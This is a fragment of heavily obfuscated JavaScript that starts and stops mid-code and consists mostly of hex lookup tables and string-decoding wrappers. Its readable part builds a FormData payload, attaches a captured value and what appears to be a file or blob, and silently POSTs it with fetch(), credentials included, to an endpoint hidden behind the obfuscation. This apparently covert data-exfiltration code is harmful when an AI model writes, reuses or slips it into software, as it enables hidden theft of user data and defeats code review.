x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461ff9:0x13d,_0x238385:0x1c},O00O00911F_0x8579dc={_0x1fe6d0:0x209,_0x14ada6:0x1d8,_0x5095da:0x11b,_0x1eb047:0x4b};function _0x372863(_0x5c9af0,_0x46e97c,_0x59cbe2,_0x3d3edc,_0x2e3a9a){return O00O00911F_0x96d9cf(_0x5c9af0- -O00O00911F_0x8579dc._0x1fe6d0,_0x46e97c-O00O00911F_0x8579dc._0x14ada6,_0x59cbe2-O00O00911F_0x8579dc._0x5095da,_0x3d3edc-O00O00911F_0x8579dc._0x1eb047,_0x2e3a9a);}function _0x2df6a8(_0x23c76c,_0x2d3891,_0x1969c6,_0x2b3b54,_0x5a035a){return O00O00911F_0xbc3d7d(_0x23c76c-O00O00911F_0x5340d0._0x5e6ab8,_0x2d3891,_0x1969c6-O00O00911F_0x5340d0._0xe85330,_0x2b3b54-O00O00911F_0x5340d0._0x461ff9,_0x5a035a-O00O00911F_0x5340d0._0x238385);}function _0x435c2f(_0x33c219,_0x3b5b67,_0x28921e,_0x3a019d,_0x3c1dd4){return O00O00911F_0x301314(_0x3c1dd4-O00O00911F_0x39d41c._0x2d5ab1,_0x3b5b67-O00O00911F_0x39d41c._0x45b5a4,_0x28921e-O00O00911F_0x39d41c._0x386c96,_0x3b5b67,_0x3c1dd4-O00O00911F_0x39d41c._0x348db2);}function _0x43f7a0(_0x191264,_0x48c8f2,_0x3c8f02,_0x21ef76,_0x428d29){return O00O00911F_0x1fd229(_0x3c8f02,_0x48c8f2-O00O00911F_0x126e78._0x1a3123,_0x21ef76- -O00O00911F_0x126e78._0x1f53c7,_0x21ef76-O00O00911F_0x126e78._0x28e876,_0x428d29-O00O00911F_0x126e78._0x2dff85);}const _0x239e8e={'cvpqj':function(_0x59e6f3,_0x342dee,_0x147ff7){return _0x59e6f3(_0x342dee,_0x147ff7);},'TbKYL':_0x2df6a8(O00O00911F_0x143145._0x2ef874,O00O00911F_0x143145._0x4a339a,O00O00911F_0x143145._0x38f199,O00O00911F_0x143145._0x27673b,O00O00911F_0x143145._0x2d716b)+_0x43f7a0(O00O00911F_0x143145._0x4147d7,O00O00911F_0x143145._0x210d9b,O00O00911F_0x143145._0x1bb6d0,O00O00911F_0x143145._0x2fda3,O00O00911F_0x143145._0x24fa56)+_0x2df6a8(O00O00911F_0x143145._0x4aed6a,O00O00911F_0x143145._0x457dd6,O00O00911F_0x143145._0x10ff61,-O00O00911F_0x143145._0x13ea88,O00O00911F_0x143145._0x32f093)+_0x372863(O00O00911F_0x143145._0x1dacea,O00O00911F_0x143145._0x32e560,O00O00911F_0x143145._0x17fef1,O00O00911F_0x143145._0x518ced,O00O00911F_0x143145._0x1c1bcd)+_0x435c2f(O00O00911F_0x143145._0x31c922,O00O00911F_0x143145._0x24d4e3,O00O00911F_0x143145._0x292e7f,O00O00911F_0x143145._0x120038,O00O00911F_0x143145._0x3d0372)+_0x435c2f(O00O00911F_0x143145._0x3ad78a,O00O00911F_0x143145._0x4cec56,O00O00911F_0x143145._0x37bece,O00O00911F_0x143145._0x899ff1,O00O00911F_0x143145._0x49c9f6)+_0x591c65(O00O00911F_0x143145._0x2c6509,O00O00911F_0x143145._0x228e91,O00O00911F_0x143145._0x3a3dd8,O00O00911F_0x143145._0x5aa377,O00O00911F_0x143145._0x4745cd)+_0x372863(O00O00911F_0x143145._0x221e83,O00O00911F_0x143145._0x45c806,O00O00911F_0x143145._0x378686,-O00O00911F_0x143145._0x5d2d43,O00O00911F_0x143145._0x175234)+_0x43f7a0(O00O00911F_0x143145._0x142dc7,O00O00911F_0x143145._0x4d2f52,O00O00911F_0x143145._0x138057,O00O00911F_0x143145._0x1dd63c,O00O00911F_0x143145._0x93d123)+_0x2df6a8(O00O00911F_0x143145._0x3e48eb,O00O00911F_0x143145._0x4846c9,O00O00911F_0x143145._0x8fb0f5,O00O00911F_0x143145._0x614971,O00O00911F_0x143145._0x3a6c59)+_0x435c2f(O00O00911F_0x143145._0x32b6be,O00O00911F_0x143145._0x310c15,O00O00911F_0x143145._0x266724,O00O00911F_0x143145._0x412b8e,O00O00911F_0x143145._0x59279d)+_0x372863(O00O00911F_0x143145._0x3b93bf,O00O00911F_0x143145._0x237c5b,O00O00911F_0x143145._0xba6450,O00O00911F_0x143145._0x1f1315,O00O00911F_0x143145._0x2cdcab)+_0x435c2f(O00O00911F_0x143145._0x1001fe,O00O00911F_0x143145._0x4e7145,O00O00911F_0x143145._0x2d04ef,O00O00911F_0x143145._0x36f9fd,O00O00911F_0x143145._0x3fcab3)+_0x43f7a0(O00O00911F_0x143145._0x114482,O00O00911F_0x143145._0x4b709b,O00O00911F_0x143145._0xb00c97,O00O00911F_0x143145._0x1ed1ba,O00O00911F_0x143145._0x305470)+_0x591c65(O00O00911F_0x143145._0x498407,-O00O00911F_0x143145._0x5e0e24,O00O00911F_0x143145._0xb5e357,O00O00911F_0x143145._0x409364,O00O00911F_0x143145._0x4ce8bf)+_0x2df6a8(O00O00911F_0x143145._0x2d879b,O00O00911F_0x143145._0x51912e,O00O00911F_0x143145._0x4ce030,O00O00911F_0x143145._0x571098,-O00O00911F_0x143145._0x21c3dd)+_0x43f7a0(O00O00911F_0x143145._0x16d17b,O00O00911F_0x143145._0xe51f46,O00O00911F_0x143145._0x3137ff,O00O00911F_0x143145._0x1c1234,O00O00911F_0x143145._0x3b8a96)+_0x591c65(-O00O00911F_0x143145._0x1a7f97,-O00O00911F_0x143145._0x76a372,O00O00911F_0x143145._0x5cc7bb,O00O00911F_0x143145._0x5a9ef5,O00O00911F_0x143145._0x180380)+_0x435c2f(O00O00911F_0x143145._0x24aadc,-O00O00911F_0x143145._0x3158dd,O00O00911F_0x143145._0x5b4fe0,O00O00911F_0x143145._0x1e8422,O00O00911F_0x143145._0x45763f)+_0x372863(O00O00911F_0x143145._0x1ec11c,O00O00911F_0x143145._0x1a23f5,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x5960fe,O00O00911F_0x143145._0x529e7b)+_0x2df6a8(O00O00911F_0x143145._0x48014a,O00O00911F_0x143145._0x46d13e,O00O00911F_0x143145._0x17d771,O00O00911F_0x143145._0x5798fd,O00O00911F_0x143145._0x540b0e)+_0x435c2f(O00O00911F_0x143145._0x191eb4,O00O00911F_0x143145._0x13e45d,O00O00911F_0x143145._0x192a68,O00O00911F_0x143145._0x3f87d7,O00O00911F_0x143145._0x555b22)+_0x372863(O00O00911F_0x143145._0x7f4e34,O00O00911F_0x143145._0x8cfdd8,O00O00911F_0x143145._0x5d5f36,O00O00911F_0x143145._0x13e379,O00O00911F_0x143145._0x5d8185)+_0x43f7a0(O00O00911F_0x143145._0x528d28,O00O00911F_0x143145._0x1c5b07,O00O00911F_0x143145._0x15a202,O00O00911F_0x143145._0x2f8c39,O00O00911F_0x143145._0xf822c1)+_0x591c65(O00O00911F_0x143145._0x3e12cf,O00O00911F_0x143145._0x2fe82a,O00O00911F_0x143145._0x25719e,-O00O00911F_0x143145._0x1361dc,O00O00911F_0x143145._0x3ec903)+_0x372863(O00O00911F_0x143145._0x350f3d,O00O00911F_0x143145._0x310daa,O00O00911F_0x143145._0x51ae14,O00O00911F_0x143145._0x1805f3,O00O00911F_0x143145._0x4f6f79),'BaSdX':_0x372863(O00O00911F_0x143145._0x36c065,O00O00911F_0x143145._0x38bc06,O00O00911F_0x143145._0x8f6708,O00O00911F_0x143145._0x2d1c28,O00O00911F_0x143145._0x23b0aa),'vMozx':_0x591c65(O00O00911F_0x143145._0x3ee615,O00O00911F_0x143145._0x3096a6,O00O00911F_0x143145._0x1dd2c2,O00O00911F_0x143145._0x2f2da9,O00O00911F_0x143145._0x5720cc)+'de','dsxqa':_0x435c2f(O00O00911F_0x143145._0x47a8c8,O00O00911F_0x143145._0xcb639d,O00O00911F_0x143145._0x1b9f4f,O00O00911F_0x143145._0x23c924,O00O00911F_0x143145._0x1adfb4)+_0x372863(-O00O00911F_0x143145._0x256d76,-O00O00911F_0x143145._0x1bfa0c,-O00O00911F_0x143145._0x59760d,-O00O00911F_0x143145._0x3bda48,-O00O00911F_0x143145._0xeb46e1),'zwlmr':_0x591c65(O00O00911F_0x143145._0x5530cc,O00O00911F_0x143145._0x3ecd18,O00O00911F_0x143145._0x15b303,O00O00911F_0x143145._0x56d708,O00O00911F_0x143145._0x492ec2)+_0x2df6a8(O00O00911F_0x143145._0x5012e6,O00O00911F_0x143145._0x15e903,O00O00911F_0x143145._0x2ab833,O00O00911F_0x143145._0x2907d1,O00O00911F_0x143145._0x3fea77)+_0x2df6a8(O00O00911F_0x143145._0x4f12cd,O00O00911F_0x143145._0x323854,O00O00911F_0x143145._0x39af6e,O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x4c9c10)+'r','WCzWy':_0x591c65(O00O00911F_0x143145._0x2d6700,O00O00911F_0x143145._0x1a96ad,O00O00911F_0x143145._0x5040f7,O00O00911F_0x143145._0x4266cf,O00O00911F_0x143145._0x36e79a)+_0x591c65(-O00O00911F_0x143145._0x180843,O00O00911F_0x143145._0x7959d4,O00O00911F_0x143145._0x491072,O00O00911F_0x143145._0x4feb53,-O00O00911F_0x143145._0x23b568)+_0x591c65(O00O00911F_0x143145._0x44fa16,O00O00911F_0x143145._0x19acfe,O00O00911F_0x143145._0x3a17e0,O00O00911F_0x143145._0x1393dd,O00O00911F_0x143145._0x621aa0)+_0x43f7a0(O00O00911F_0x143145._0x4f9e52,O00O00911F_0x143145._0x438975,O00O00911F_0x143145._0x2f7598,O00O00911F_0x143145._0x5d8812,O00O00911F_0x143145._0x4aa05e)+_0x435c2f(O00O00911F_0x143145._0x2fd622,O00O00911F_0x143145._0x3fee7f,O00O00911F_0x143145._0x34878e,O00O00911F_0x143145._0x400bde,O00O00911F_0x143145._0x463f0c)+_0x435c2f(O00O00911F_0x143145._0x5cbc84,O00O00911F_0x143145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function 